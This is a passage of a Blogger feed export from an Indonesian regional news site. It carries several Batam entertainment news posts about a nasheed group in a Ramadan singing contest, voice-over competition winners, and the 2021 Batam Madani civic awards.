dan dewan jurinya diantaranya Arman Maulana, Iis Dahlia, dan Ustad Zaki,\" katanya, Rabu (23\/3\/2022).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESelain memiliki suara yang merdu, Azka Nasheed yang beranggotakan Zainulfahri, Boby Satrio, Novan Khusni Mubarok, dan M.Mas'ud Yunus mereka juga mempunyai kelebihan memainkan alat musik dan acapella. Selain itu, Azka Nasheed sering tampil diberbagai acara dalam dan luar Kota Batam.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Mereka pernah tampil di acara Walikota, MTQ (Musabaqah Tilawatil Quran) Nasional,\" ucapnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESelain ingin membanggakan Kota Batam, alasan Azka Nasheed mengikuti ajang ini ingin mengajak anak muda khususnya Kota Batam mengenal lagu religi. Karena lagu religi ini dapat di aransemen secara kekinian.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Kami ingin tampil dipanggung besar bisa disaksikan jutaan mata dan tetap dengan syiar lewat syair,\" kata Boby, Anggota Azka Nasheed.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKepala Disbudpar Kota Batam, Ardiwinata mengapresiasi atas prestasi yang ditorehkan anak muda Kota Batam, seperti Azka Nasheed karena dapat membawa nama Batam di kancah nasional dan berharap\u0026nbsp; aktif mempromosikan pembangunan Kota Batam yg di lakukan Bapak Walikota Batam H.M. Rudi kepada\u0026nbsp; peserta dan panitia,\u0026nbsp; \u0026nbsp;Saat tampil nanti, Ardi berpesan untuk membawakan lagu dengan percaya diri.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Bapak mendukung penuh, anak-anak Batam semua berprestasi,\" katanya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EArdi berharap, Azka Nasheed dapat menciptakan lagu religi dengan aransemen yang millenial. \"Ciptakan lagu dengan nada mengajak khususnya untuk para millenial, karena kalian juga masih muda-muda,\" pintanya.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/1606843823665670369"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/1606843823665670369"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2022\/03\/wakili-batam-azka-nasheed-lolos-32.html","title":"Wakili Batam, Azka Nasheed Lolos 32 Besar Ajang Syair Ramadhan di GTV Jakarta"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7849tdJ9MXqTvBebpSM08-7ZHTWDMY1oaYvkU-AlWp3jDN4nMc7VqC5nQ5iIc2LGVw-edaVKQRCgDDwOOdchXZ0dsiVAnPVzGkkrJi9RRO9ec0zr-e8C7uIiTDwcVO5pc75v3M3EVyHYdOwQIrVQChLjwwb8SaQT0CTbFXfpoBI8yQi5Etpmcr2gj\/s72-w640-h360-c\/IMG-20220323-WA0010.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-6111439405951434446"},"published":{"$t":"2022-03-17T08:53:00.000+07:00"},"updated":{"$t":"2022-03-17T08:53:02.784+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Inilah Para Pemenang BP Batam Voice Over Competition Dua Bahasa"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhv7vjP4Ml2bfttFcprNc3tZU7j1JCptdaVoAHvTUY-CK1mewV3e9wNRVXhACezhcxMjQMIGkBGLZJPi7rSlmgo_4IeXD3UJZ9SPsHUblWj9UivXciqKVOfHEXMymCid6PNws8_xfIauap9uWQytS_B9qOoqNnirG0BHR_W0cZSIlD3KLFHSy-2sDaz=s1600\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1582\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhv7vjP4Ml2bfttFcprNc3tZU7j1JCptdaVoAHvTUY-CK1mewV3e9wNRVXhACezhcxMjQMIGkBGLZJPi7rSlmgo_4IeXD3UJZ9SPsHUblWj9UivXciqKVOfHEXMymCid6PNws8_xfIauap9uWQytS_B9qOoqNnirG0BHR_W0cZSIlD3KLFHSy-2sDaz=w632-h640\" width=\"632\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EJAKARTA - Dalam kesempatan yang sama, BP Batam juga mengumumkan pemenang Voice Over Competition yang dilaksanakan pada tanggal 1 s.d. 20 Februari 2022 dengan dua kategori yaitu Bahasa Indonesia dan Bahasa Inggris.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ELebih dari 300 orang yang berasal dari seluruh Indonesia dan luar negeri mengikuti BP Batam VO Competition dengan kategori pilihan Video Profile BP Batam yang diberikan yaitu Bahasa Indonesia dan Bahasa Inggris.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAdapun juri dalam kegiatan BP Batam VO Competition merupakan orang-orang yang ahli dan tidak asing diindustri Voice Over yaitu: Gusti Misrani (VO Artist\/Sound Engineer); Rully Austin (VO Artist\/Content Creator) dan Elysa Febrianty (VO Artist\/BP Batam).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKepala Kantor Perwakilan BP Batam Jakarta, Purnomo Andiantono, mengharapkan kegiatan BP Batam VO Competition dapat menjadi corong informasi mengenai perkembangan Batam melalui suara para peserta BP Batam VO Competition di Video Profile Batam dengan tagline “Batam Connecting Asia Pasific” melalui media sosial baik di Indonesia maupun luar negeri.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E“Kami sangat senang dan bangga melihat antusias Sahabat BP Batam yang berpartisipasi pada kegiatan BP Batam VO Competition dua bahasa. Diharapkan dengan adanya kegiatan ini BP Batam semakin dikenal oleh masyarakat luas, melalui media sosial, baik di tingkat Nasional maupun Internasonal.” Kata Purnomo Andiantono.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBeliau juga mengucapkan selamat kepada para pemenang yang terpilih dan terima kasih kepada seluruh peserta yang sudah berpartisipasi dalam mempromosikan Batam serta menyampaikan berbagai informasi mengenai Batam kepada masyarakat luas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAdapun para pemenang dalam BP Batam Voice Over Competition sebagai berikut:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EPemenang untuk kategori Bahasa Indonesia adalah:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Juara 1 Nur Alim\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. Juara 2 Arman\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Juara 3 Fitriani Rahman\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Juara 4 Rifky Yulian Syah Bagus\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E5. Juara Favorit Aditya Nugroho\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EPemenang untuk kategori Bahasa Inggris adalah:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Juara 1 Yenny Satriawan\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. Juara 2 Ruth Lidya\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Juara 3 Dewantoro Ratri\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Juara 4 Ida Ayu Utami Sundari\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E5. Juara Favorit Silvana Indriani\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EApabila masyarakat, baik mitra kerja maupun calon mitra kerja BP Batam yang berada di wilayah Jakarta dan sekitarnya yang ingin mendapatkan informasi dan ingin mengetahui lebih banyak mengenai BP Batam selaku pengelola Kawasan Perdagangan Bebas dan Pelabuhan Bebas (KPBPB) Batam dapat menghubungi Kantor Perwakilan BP Batam yang berlokasi di Jl. D.I. Panjaitan Kav. 24, Cipinang Besar Selatan, Kecamatan Jatinegara, Jakarta Timur 13410; Telp 021-8580026 dan; website (situs): perwakilanbpbatam.go.id serta; media sosial: kantorperwakilanbpbatam (Instagram); Perwakilan BP Batam (Facebook); Kantor Perwakilan BP Batam (Youtube) dan email ke kantorperwakilan@bpbatam.go.id(cc)\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/6111439405951434446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/6111439405951434446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2022\/03\/inilah-para-pemenang-bp-batam-voice.html","title":"Inilah Para Pemenang BP Batam Voice Over Competition Dua Bahasa"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhv7vjP4Ml2bfttFcprNc3tZU7j1JCptdaVoAHvTUY-CK1mewV3e9wNRVXhACezhcxMjQMIGkBGLZJPi7rSlmgo_4IeXD3UJZ9SPsHUblWj9UivXciqKVOfHEXMymCid6PNws8_xfIauap9uWQytS_B9qOoqNnirG0BHR_W0cZSIlD3KLFHSy-2sDaz=s72-w632-h640-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-939690802624165541"},"published":{"$t":"2021-12-19T12:00:00.001+07:00"},"updated":{"$t":"2021-12-19T12:00:40.473+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Berdedikasi Tinggi di Bidang Masing-Masing, Delapan Tokoh Ini Diganjar Anugerah Batam Madani 2021"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUCqG2AF-QG7T3cjGeIEFc6b38tV6cisKKRTRrEuQKb-IhP7saFy2ohJGP4I-_OeZYi6CxdwdJ660GrihNXH8XRt2_3JRRfTbRi7IndlJ1apgunVA3AQ2HHiC54StWujbi0pPgzlKwL0_OT_DLCK9VEnQ1YCVIePeG9U7aIgwnX6HLI7bIJWS_3cgJ=s1280\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"740\" data-original-width=\"1280\" height=\"370\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUCqG2AF-QG7T3cjGeIEFc6b38tV6cisKKRTRrEuQKb-IhP7saFy2ohJGP4I-_OeZYi6CxdwdJ660GrihNXH8XRt2_3JRRfTbRi7IndlJ1apgunVA3AQ2HHiC54StWujbi0pPgzlKwL0_OT_DLCK9VEnQ1YCVIePeG9U7aIgwnX6HLI7bIJWS_3cgJ=w640-h370\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ENAGOYA - Sebanyak delapan tokoh di Batam menerima penghargaan dalam Anugerah Batam Madani 2021, Sabtu (18\/12\/2021). Penghargaan itu diserahkan Wali Kota Batam, Muhammad Rudi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAdapun delapan tokoh penerima Anugerah Batam Madani 2021 yakni Elviana R Anie sebagai tokoh perempuan yang aktif membina perempuan Batam mewujudkan kesejahteraan keluarga.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKemudian, Muslim Bidin sebagai tokoh pendidikan yang aktif berkontribusi meningkatkan mutu pendidikan di Kota Batam. Selanjutnya, Syamsuddin Ja'far sebagai tokoh bidang budaya yang aktif melestarikan adat istiadat berpantun sebagai warisan budaya Melayu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESelain itu, Samson Ramba Pasir,m sebagai tokoh bidang budaya yang aktif dalam mewujudkan kesenian dan budaya Melayu melalui sastra. Kemudian, Raja Erwan sebagai tokoh bidang adat istiadat yang aktif dalam melestarikan adat istiadat Melayu di era modernisasi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EPenerima penghargaan lainnya, Tengku Zulkifli AKA sebagai tokoh bidang keagamaan yang aktif berkontribusi untuk meningkatkan mutu pendidikan di Kota Batam. Seterusnya, Rafki RS (Apindo Batam) yang mendapat penghargaan di bidang sosial karena aktif memberikan bantuan sosial terutama dalam penanganan pandemi Covid-19.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ETokoh lainnya, juga di bidang sosial yakni Rudi Tan (Yayasan Buddha Tzu Chi) karena aktif menggelar kegiatan dan bantuan sosial kepada masyarakat di Batam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Harapan kami, melalui pemberian Anugerah Batam Madani ini, akan menjadi pemacu, pemicu, dan sumber motivasi bagi kita semua untuk terus berinovasi dan berkarya dalam pembangunan Kota Batam yang kita cintai ini,\" ujar Rudi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKiranya, lanjut Rudi, penghargaan ini dapat memberikan motivasi untuk menjadi tauladan bagi masyarakat dalam berperan aktif mewujudkan kemajuan pembangunan Batam kedepannya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Penerima Anugerah Batam Madani Tahun 2021 merupakan para tokoh yang dinilai telah memberikan kontribusi bagi pembangunan Batam,\" katanya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESelain penghargaan kepada tokoh berbagai bidang juga diberikan penghargaan bagi tokoh kecamatan. Pada tahun ini secara khusus juga diberikan penghargaan kepada para donatur yang telah memberikan dukungan dalam mengatasi dan mengelola dampak Covid-19 di Kota Batam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Di balik musibah Covid-19 yang melanda Kota Batam, kita patut berbangga karena seluruh komponen masyarakat bersama-sama pemerintah bahu-membahu bekerja bersama dalam mengatasi wabah ini,\" kata Rudi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EUntuk diketahui, penghargaan ini merupakan sampena perayaan Hari Jadi Batam. Sejak beberapa tahun terakhir, Pemerintah Kota Batam telah melembagakan tradisi untuk memberikan penghargaan kepada orang-orang maupun badan yang dinilai telah berkontribusi nyata dalam membangun Batam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Anugerah Batam Madani ini telah disematkan kepada sejumlah tokoh-tokoh besar yang tidak dapat dipisahkan dari pembangunan Batam seperti Bapak Bj. Habibie, Ibnu Soetowo, Usman Draman dan beberapa tokoh lainnya,\" ujarnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EPenghargaan ini, jelas Rudi, merupakan wujud ungkapan terima kasih dan kebanggaan Pemerintah Kota Batam terhadap tokoh dan atau badan usaha yang telah berperan aktif dan memberikan kontribusi bagi kegemilangan Batam sesuai dengan bidangnya masing-masing.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Orang-orang yang telah bertanam budi bagi Batam ini tentu akan tetap menjadi sebutan dan kenangan dalam ingatan kita masyarakat Batam,\" katanya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E𝗖𝗮𝗽𝗮𝗶𝗮𝗻 𝗕𝗮𝘁𝗮𝗺 𝗱𝗶 𝗛𝗝𝗕 𝗸𝗲-𝟭𝟵𝟮\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EDi kesempatan itu, Rudi juga menyampaikan beberapa capaian yang diraih Batam di masa kepemimpinan dirinya bersama Wakil Wali Kota Batam, Amsakar Achmad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Kita patut berbangga dengan upaya dan kerja kita bersama, dalam kurun waktu kepemimpinan RAMAH hingga 2021 ini, Pemerintah Kota Batam telah menerima banyak penghargaan dari berbagai lembaga publik,\" kata Rudi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBeberapa yang diraih di antarannya The Most Popular Leader in Social Media 2021 se-Indonesia, Seven Media Asia sebagai Figur Pembawa Perubahan, Pemko Batam juga berhasil mempertahankan opini Wajar Tanpa Pengecualian (WTP) sebanyak sembilan kali berturut-turut terhadap laporan keuangan yang telah di audit oleh badan pemeriksa keuangan (BPK).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Berbagai pencapaian penghargaan ini tentu saja merupakan buah kerja keras dan keberhasilan seluruh elemen Kota Batam,\" kata dia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKarenanya, pada kesempatan itu, Rudi menyampaikan ucapkan terima kasih kepada segenap warga Kota Batam. Tanpa peran aktif warga, kata dia, tidak mungkin Kota Batam menjadi seperti sekarang.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Dalam momentum Hari Jadi Batam ke-192 ini, saya juga mengajak kepada seluruh warga untuk menghormati jasa-jasa para pendiri Kota Batam, para pejuang kemerdekaan, dan para pemimpin terdahulu yang telah meletakkan pondasi pembangunan dan mengantarkan kita pada Batam seperti sekarang ini,\" pungkas Rudi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EHadir dalam kegiatan itu, Wakil Gubernur Kepri, Marlin Agustina, Wakil Wali Kota Batam, Amsakar Achmad, Forum Koordinasi Pimpinan Daerah (Forkopimda) Batam, Sekretaris Daerah Batam, Jefridin Hamid, dan sejumlah pejabat Batam maupun Kepri.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/939690802624165541"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/939690802624165541"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2021\/12\/berdedikasi-tinggi-di-bidang-masing.html","title":"Berdedikasi Tinggi di Bidang Masing-Masing, Delapan Tokoh Ini Diganjar Anugerah Batam Madani 2021"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUCqG2AF-QG7T3cjGeIEFc6b38tV6cisKKRTRrEuQKb-IhP7saFy2ohJGP4I-_OeZYi6CxdwdJ660GrihNXH8XRt2_3JRRfTbRi7IndlJ1apgunVA3AQ2HHiC54StWujbi0pPgzlKwL0_OT_DLCK9VEnQ1YCVIePeG9U7aIgwnX6HLI7bIJWS_3cgJ=s72-w640-h370-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-8210132084464834305"},"published":{"$t":"2021-08-25T08:23:00.003+07:00"},"updated":{"$t":"2021-08-25T08:23:45.321+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Sanggar Seni Wansendari Kota Batam Juara Tari Daerah Islami Fesyar se-Sumatera"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeUyrs5KTP2fwtgkEVuvpTj-XkAo9USopJdUQ53UCKByDbvKkwM8109m7C-9vDt35y_aKP1cqMe4IvvEAKLv74UiNhn7P7u74tCfE-zsu0ueA9uTwzrqXthX5Ah5yUVIBlKCz7NepkQf8\/s960\/IMG-20210825-WA0001.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"720\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeUyrs5KTP2fwtgkEVuvpTj-XkAo9USopJdUQ53UCKByDbvKkwM8109m7C-9vDt35y_aKP1cqMe4IvvEAKLv74UiNhn7P7u74tCfE-zsu0ueA9uTwzrqXthX5Ah5yUVIBlKCz7NepkQf8\/w480-h640\/IMG-20210825-WA0001.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr 